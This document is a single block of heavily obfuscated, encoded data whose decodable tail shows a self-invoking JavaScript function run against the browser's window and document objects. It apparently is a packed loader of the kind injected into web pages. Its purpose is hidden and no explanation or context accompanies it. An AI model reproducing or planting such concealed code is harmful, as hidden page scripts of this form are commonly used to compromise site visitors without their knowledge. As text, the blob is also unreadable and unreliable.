praXprazprZnprLnprZrprK/prKTprarprYfprKHprLPpraTprafpravpranpraTprZvprbzprafprbrpranpra/pra3prZPprK/prbvpra3prbzprYHprbzpra3praXprK/prZXprKDprK/prZDprbnprYvprbjprbvpraLprZ3prZDprL/prb/prb3prbzprYTprZDprZzprYrprbLprZHprb/prLjprK/prKTprK/prK/prKPprYzpranprbzpra3prZPprK/prabprafprb/prK/prZXprKDprKHprKHprLPprbXpra7prb3prabpravprbzpraHprafprabprKjprarprZjprKDprKHprbPprb7pranprbrprKjprarprZnprLXprazprZPpra/prKDprK/htrHhtqbhtqXhtqbhtrHhtrHhtqbhtrHprK/prKTpra3prKDprLjprbDprLnprL7prarprL3prKHprKHprZXprKTprarprZrprLXprZPprbPprK/prabpraXpraTpraLprazprK/prLLprarpraPprKTprK/praHprazprK/prLLprLjprbDprLnprL7pra7prKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprbvprKTprK/praHprazprK/prLLprLjprbDprarprL3pranprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprKTprbPprK/prabpraXpraTpraLprazprK/prLLprarprYzprKTprK/praHprazprK/prLLprLjprbDprarpranprLnprKTprK/prazpra3prbvpraPprbzprafprbjprK/prLLprLjprbDprLnprKTprK/praXprafprarpraHpraTpra3prK/prLLprLjprbDprLnprKTprK/prbrpra7prbrpra7praTpraPpraLprafprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprKTprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prLLprbPprK/pranpraTpraTprK/prLLprLjprbDprLnprKTprK/prbHprK/prLLprZPprZXprKTprK/prabprK/prLLprZPprZXprbXprbXprZXprKTprarprZvprLXprZPprZXprLPpraHpra7prKDprarprZnprZPprK/prbzprbrpraHpraXprK/prZXprKDprKHprLXprLXprLXprK/prK/prKHprarprZnprLXprK/praDprbzprbzprbjprLLprKfprKfprK/prKPpra/prKDprK/gur3gurzgu73gurfgurzgur7gurLgurrgur3prK/prKTpra3prKDprLjprbDprL/pranprL3prKHprKHprKPprK/prKfprK/prLPprb7pranprbrprKjprarprZzprLXprarprYHprKDprarprZnprKHprLPpranprZjprKDprKHprLPprb7pranprbrprKjprarprZ3prLXprKnprZPprZXprKTprarprZ7prKTprarprZ/prLPpra7prafprbrprKDprb7pranprbrprKjprarprZDprLXprLjprbDprLjprLPprarprZDprLTprarprZrprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZDprKPprKPprKHprbPprb7pranprbrprKjprarprZHprLXprarprZrprZPprarprZDprZXprLPprarprZ3prLXprKnprZPprZXprLPpraHpra7prKDprYDprK7prK7prarprZHprZPprK/praXprafprarpraHpraTpra3prK/prZXprLXprLXprLXprLjprbDprLjprbTprbTprKnprYDprK7prK7prarprZHprZPprK/prazpra3prbvpraPprbzprafprbjprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPpravprafprabprbzpraHprabprb3pra3prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/pranpraTpraTprK/prZXprLXprLXprLXprLjprbDprLjprKHprbPprarprZ7prLXprLjprbDprLjprLPpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZnprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprK/prZXprZPprK/prbHprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDpranprL/prKHprKHprZXprKDprKHprKHprLbprLXprLjprbDprLjprKHprbPprarprZ7prKPprKPprLPprbXprbXprarprZ3prLXprKnprarprZ7prLPprbXpra3praTprbvpra3prKjpraHpra7prKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprKHprbPpra7prafprbrprKDprarprZ/prLXprLjprbDprLjprLPprarprZ/prLTprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPpra/prKDprK/LrMuly67Lp8u0y6jprK/prKTpra3prKDprLjprbDprLvpra7prLDprKHprKHprZXprLPprarprZ/prKPprKPprKHprbPpraHpra7prKDprarprZzprZPpra/prKDprK/hkJLhkJXhkJ/hkJ7hkIPhkLThkJ3prK/prKTpra3prKDprLjprbDpra3prLjprazprKHprKHprZXprKDprarprZHprZPprK/prbrpra7prbrpra7praTpraPpraLprafprZvprK/prZXprZPprK/prabprK/prZXprZPprarprZ/prZXprZPpra/prKDprK/epd6+3p3evt6m3rTeo96S3rDeot606ayv6ayk6a2t6ayg6ay46a2w6a2p6ay/[base64]/prKTpra3prKDprLjprbDprLnprL3prLnprKHprKHprKHprarprZrprZPprarprZLprZXprZPprK/prabpraXpraTpraLprazprK/prZXprKDprKHprLPprbXprbXprbXpraHpra7prKDprZ7prKHpravprZPprK/prazpraHprbvprbjpranprbzpravpraDprY3prb7pra3prabprbzprK/prZXprKDprZ7prKHprLPprbXprKDprb/praHprabprazprafprb/prKTprazprafpravprb3praXpra3prabprbzprKHprLMnKSksZSgweDI3OCkpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();